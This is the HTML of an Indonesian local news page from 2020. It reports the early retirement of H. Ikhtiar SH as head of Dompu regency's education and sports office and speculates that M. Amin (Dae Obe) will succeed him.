	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-207 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/kesehatan">KESEHATAN</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/bisnis">BISNIS</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.matitinews.com/">
		        <img class='jeg_logo_img' src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" alt="Matitinews"data-light-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-light-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" data-dark-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-dark-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.matitinews.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">H. Ikhtiar Pensiun, Digantikan Dae Obe ?.</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://www.matitinews.com/author/matofo">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.matitinews.com/h-ikhtiar-pensiun-digantikan-dae-obe/.html">30/07/2020</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.matitinews.com/category/pendidikan" rel="category tag">PENDIDIKAN</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.matitinews.com/h-ikhtiar-pensiun-digantikan-dae-obe/.html#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0008.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:75%"><img width="500" height="375" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="H. Ikhtiar Pensiun, Digantikan Dae Obe ?." decoding="async" fetchpriority="high" sizes="(max-width: 500px) 100vw, 500px" data-src="https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0008.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0008.jpg 1000w, https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0008-300x225.jpg 300w, https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0008-768x576.jpg 768w, https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0008-80x60.jpg 80w, https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0008-265x198.jpg 265w, https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0008-696x522.jpg 696w, https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0008-560x420.jpg 560w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">74</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="//api.whatsapp.com/send?text=H.%20Ikhtiar%20Pensiun%2C%20Digantikan%20Dae%20Obe%20%3F.%0Ahttps%3A%2F%2Fwww.matitinews.com%2Fh-ikhtiar-pensiun-digantikan-dae-obe%2F.html" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://twitter.com/intent/tweet?text=H.%20Ikhtiar%20Pensiun%2C%20Digantikan%20Dae%20Obe%20%3F.&url=https%3A%2F%2Fwww.matitinews.com%2Fh-ikhtiar-pensiun-digantikan-dae-obe%2F.html" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.matitinews.com%2Fh-ikhtiar-pensiun-digantikan-dae-obe%2F.html" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.matitinews.com%2Fh-ikhtiar-pensiun-digantikan-dae-obe%2F.html&title=H.%20Ikhtiar%20Pensiun%2C%20Digantikan%20Dae%20Obe%20%3F." rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.matitinews.com%2Fh-ikhtiar-pensiun-digantikan-dae-obe%2F.html&media=https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0008.jpg&description=H.%20Ikhtiar%20Pensiun%2C%20Digantikan%20Dae%20Obe%20%3F." rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<ol>
<li>DOMPU &#8211; Kepemimpinan H. Ikhtiar SH sebagai Kepala Dinas Pendidikan dan Olahraga (DIKPORA) Kabupaten Dompu hari ini berakhir karena permohonan pensiun muda yang diajukan sudah disetujui oleh Badan Administerasi Kepegawaian Negara (BAKN) dan SK pensiun atas nama H. Ikhtiar sudah diterbitkan.</li>
</ol>
<p>Siapa yang dianggap sangat tepat untuk menduduki kursi yang kurang lebih sembilan (9) tahun dinakhodai oleh H. Ikhtiar ini ? <img decoding="async" class="size-medium wp-image-3682 alignleft" src="http://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0007-300x225.jpg" alt="" width="300" height="225" srcset="https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0007-300x225.jpg 300w, https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0007-768x576.jpg 768w, https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0007-80x60.jpg 80w, https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0007-265x198.jpg 265w, https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0007-696x522.jpg 696w, https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0007-560x420.jpg 560w, https://www.matitinews.com/wp-content/uploads/2020/07/IMG-20200730-WA0007.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Setidaknya Badan kepegawian Daerah dan Reformasi Birokrasi (BKD-RB) Kabupaten Dompu sudah mengajukan sejumlah nama pejabat eselon II ke Bupati Dompu. Konon mereka dinilai berkompoten dan profesional untuk pembangunan dunia kependidikan ini. &#8220;Ada beberapa nama pejabat eselon II yang diusulkan ke pak Bupati&#8221;, Ujar Kepala BKD-RBkabupaten Dompu IR. Ruslan yang dikonfirmasi wartawan melalui Kabid Mutasi M. Suhud tanpa mau menyebut nama &#8211; nama pejabat dimaksud.</p><div class='jnews_inline_related_post_wrapper left half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_3680_0_69701d3e70412   " data-unique="jnews_module_3680_0_69701d3e70412">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong>Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/pwi-pusat-ingatkan-jurnalis-tak-terjebak-copy-paste-dan-hoaks-di-era-teknologi/.html">PWI Pusat Ingatkan Jurnalis Tak Terjebak Copy Paste dan Hoaks di Era Teknologi</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/akreditasi-unggul-ilmu-komunikasi-fhisip-unram-siap-kolaborasi-dengan-pengda-jmsi-ntb/.html">Akreditasi Unggul, Ilmu Komunikasi FHISIP Unram Siap Kolaborasi dengan Pengda JMSI NTB</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/kadis-dikbud-ntb-buka-pelatihan-peningkatan-literasi-keuangan-lawan-judol-dan-pinjol-ilegal/.html">Kadis Dikbud NTB Buka Pelatihan Peningkatan Literasi Keuangan Lawan Judol dan Pinjol Ilegal</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_3680_0_69701d3e70412 = {"header_icon":"","first_title":"Related","second_title":"Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":3,"post_offset":0,"unique_content":"disable","include_post":"","exclude_post":3680,"include_category":"4","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script>
				</div>
            </div>
                    </div>
<p>Informasi yang dihimpun media ini menyebutkan bahwa, dari sejumlah nama pejabat eselon II yang diajukan ke meja Bupati Dompu H. Bambang M. Yasin (HBY), akan keluar menjadi pilihan kuat yakni M. Amin S. Sos  (Dae Obe) yang saat ini menjabat sebagai Kepala Dinas Penanaman Modal Perijinan dan Pelayanan Terpadu Satu Pintu (DPMPTSP). (Ad)</p>
<div class="pvc_clear"></div>
<p id="pvc_stats_3680" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="3680" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" width="16" height="16" alt="Loading" src="https://www.matitinews.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.matitinews.com/enam-orang-di-dompu-diduga-positif-covid-19/.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Enam Orang Karyawan PT STM Diisolasi Diduga Positif Covid-19</h3>
        </a>
    
            <a href="https://www.matitinews.com/syaifurrahman-salman-setelah-golkar-ppp-dan-pan-ditunggu-sk-dpp-demokrat/.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Syaifurrahman Salman : Setelah GOLKAR, PPP dan PAN, Ditunggu SK DPP Demokrat</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.matitinews.com/author/matofo">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_3680_1_69701d3e73d3e   " data-unique="jnews_module_3680_1_69701d3e73d3e">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/pwi-pusat-ingatkan-jurnalis-tak-terjebak-copy-paste-dan-hoaks-di-era-teknologi/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="PWI Pusat Ingatkan Jurnalis Tak Terjebak Copy Paste dan Hoaks di Era Teknologi" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/11/IMG_3057-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/11/IMG_3057-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/11/IMG_3057-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2025/11/IMG_3057-750x536.jpeg 750w, https://www.matitinews.com/wp-content/uploads/2025/11/IMG_3057-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pendidikan" class="category-pendidikan">PENDIDIKAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/pwi-pusat-ingatkan-jurnalis-tak-terjebak-copy-paste-dan-hoaks-di-era-teknologi/.html">PWI Pusat Ingatkan Jurnalis Tak Terjebak Copy Paste dan Hoaks di Era Teknologi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/pwi-pusat-ingatkan-jurnalis-tak-terjebak-copy-paste-dan-hoaks-di-era-teknologi/.html" ><i class="fa fa-clock-o"></i> 18/11/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/pwi-pusat-ingatkan-jurnalis-tak-terjebak-copy-paste-dan-hoaks-di-era-teknologi/.html" ><i class="fa fa-eye"></i> 17.3k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/akreditasi-unggul-ilmu-komunikasi-fhisip-unram-siap-kolaborasi-dengan-pengda-jmsi-ntb/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Akreditasi Unggul, Ilmu Komunikasi FHISIP Unram Siap Kolaborasi dengan Pengda JMSI NTB" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/11/Unram-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/11/Unram-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/11/Unram-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2025/11/Unram-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pendidikan" class="category-pendidikan">PENDIDIKAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/akreditasi-unggul-ilmu-komunikasi-fhisip-unram-siap-kolaborasi-dengan-pengda-jmsi-ntb/.html">Akreditasi Unggul, Ilmu Komunikasi FHISIP Unram Siap Kolaborasi dengan Pengda JMSI NTB</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/akreditasi-unggul-ilmu-komunikasi-fhisip-unram-siap-kolaborasi-dengan-pengda-jmsi-ntb/.html" ><i class="fa fa-clock-o"></i> 18/11/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/akreditasi-unggul-ilmu-komunikasi-fhisip-unram-siap-kolaborasi-dengan-pengda-jmsi-ntb/.html" ><i class="fa fa-eye"></i> 25.8k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/kadis-dikbud-ntb-buka-pelatihan-peningkatan-literasi-keuangan-lawan-judol-dan-pinjol-ilegal/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Kadis Dikbud NTB Buka Pelatihan Peningkatan Literasi Keuangan Lawan Judol dan Pinjol Ilegal" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/07/Literasi-Keu-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/07/Literasi-Keu-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/07/Literasi-Keu-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pendidikan" class="category-pendidikan">PENDIDIKAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/kadis-dikbud-ntb-buka-pelatihan-peningkatan-literasi-keuangan-lawan-judol-dan-pinjol-ilegal/.html">Kadis Dikbud NTB Buka Pelatihan Peningkatan Literasi Keuangan Lawan Judol dan Pinjol Ilegal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/kadis-dikbud-ntb-buka-pelatihan-peningkatan-literasi-keuangan-lawan-judol-dan-pinjol-ilegal/.html" ><i class="fa fa-clock-o"></i> 17/07/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/kadis-dikbud-ntb-buka-pelatihan-peningkatan-literasi-keuangan-lawan-judol-dan-pinjol-ilegal/.html" ><i class="fa fa-eye"></i> 4 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/mahasiswa-beasiswa-pt-stm-juara-1-kompetisi-poster-riset-mahasiswa-masyarakat-geologi-ekonomi-indonesia-mgei/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Mahasiswa Penerima Beasiswa PT STM Juara 1 Kompetisi Poster Riset Mahasiswa" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/05/Wisuda-stm-12-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/05/Wisuda-stm-12-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/05/Wisuda-stm-12-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pendidikan" class="category-pendidikan">PENDIDIKAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/mahasiswa-beasiswa-pt-stm-juara-1-kompetisi-poster-riset-mahasiswa-masyarakat-geologi-ekonomi-indonesia-mgei/.html">Mahasiswa Penerima Beasiswa PT STM Juara 1 Kompetisi Poster Riset Mahasiswa</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/mahasiswa-beasiswa-pt-stm-juara-1-kompetisi-poster-riset-mahasiswa-masyarakat-geologi-ekonomi-indonesia-mgei/.html" ><i class="fa fa-clock-o"></i> 31/05/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/mahasiswa-beasiswa-pt-stm-juara-1-kompetisi-poster-riset-mahasiswa-masyarakat-geologi-ekonomi-indonesia-mgei/.html" ><i class="fa fa-eye"></i> 21 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/pt-stm-kembali-buka-program-beasiswa-untuk-warga-miskin-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="PT STM Kembali Buka Program Beasiswa Untuk Warga Miskin Dompu" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2024/09/Ulya-stm-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2024/09/Ulya-stm-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2024/09/Ulya-stm-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pendidikan" class="category-pendidikan">PENDIDIKAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/pt-stm-kembali-buka-program-beasiswa-untuk-warga-miskin-dompu/.html">PT STM Kembali Buka Program Beasiswa Untuk Warga Miskin Dompu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/pt-stm-kembali-buka-program-beasiswa-untuk-warga-miskin-dompu/.html" ><i class="fa fa-clock-o"></i> 23/09/2024</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/pt-stm-kembali-buka-program-beasiswa-untuk-warga-miskin-dompu/.html" ><i class="fa fa-eye"></i> 75 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
